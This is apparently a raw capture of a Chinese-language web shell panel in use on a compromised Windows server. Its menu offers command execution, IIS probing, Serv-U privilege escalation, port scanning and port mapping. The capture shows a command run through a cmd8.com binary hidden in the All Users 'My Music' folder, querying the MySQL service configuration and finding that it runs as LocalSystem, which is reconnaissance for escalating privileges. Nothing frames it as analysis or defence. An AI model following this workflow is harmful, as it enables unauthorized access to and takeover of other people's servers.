 此网页为 英文 网页，是否需要翻译? 翻译 否 一律不翻译英文 选项
小米
退出登录 | 文件(夹)管理 | Cmd命令 | IIS探测 | 系统进程 | 系统服务 | 用户(组)信息 | 系统信息 | 文件搜索 | Serv- Framework Ver : 2.0.5072
U提权 | 注册表查询 | 端口扫描 | 数据库管理 | 端口映射
执行命令>>
Cmd路径:
C:\Documents and Settings\All Users\Documents\My Music\cmd8.com
语句:
/c sc qc MySQL 执行
[SC] QueryServiceConfig 成功
SERVICE_NAME: MySQL
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : "E:\Program Files\MySQL\MySQL Server 5.0\bin\mysqld-nt" --defaults-file="E:\Program Files\MySQL\M
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : MySQL
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
小米XXOO'